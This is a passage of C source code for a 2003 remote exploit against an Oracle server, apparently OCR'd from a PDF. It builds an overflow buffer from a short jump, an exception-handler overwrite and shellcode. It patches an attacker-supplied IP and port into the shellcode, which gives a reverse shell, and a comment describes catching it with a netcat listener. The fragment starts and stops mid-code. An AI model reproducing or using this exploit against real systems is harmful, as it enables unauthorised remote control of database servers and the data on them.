printf("\n\t6th July 2003\n\n\n");
return 0;
}
strncpy(host,argv[1],250);
if(StartWinsock()==0)
return printf("Error starting Winsock.\n");
SetUpExploit(argv[4],atoi(argv[5]));
strcat(exploit_code,short_jump);
strcat(exploit_code,exception_handler);
strcat(exploit_code,exploit);
strcat(exploit_code,"\r\n");
GainControlOfOracle(argv[2],argv[3]);
return 0;
}
int SetUpExploit(char *myip, int myport)
{
unsigned int ip=0;
unsigned short prt=0;
char *ipt="";
char *prtt="";
ip = inet_addr(myip);
ipt = (char*)&ip;
exploit[191]=ipt[0];
exploit[192]=ipt[1];
exploit[193]=ipt[2];
exploit[194]=ipt[3];
// set the TCP port to connect on
// netcat should be listening on this port
// e.g. nc -l -p 80
prt = htons((unsigned short)myport);
prt = prt ^ 0xFFFF;
prtt = (char *) &prt;
exploit[209]=prtt[0];
exploit[210]=prtt[1];
return 0;
}
int StartWinsock()
{
int err=0;
WORD wVersionRequested;
WSADATA wsaData;
wVersionRequested = MAKEWORD( 2, 0 );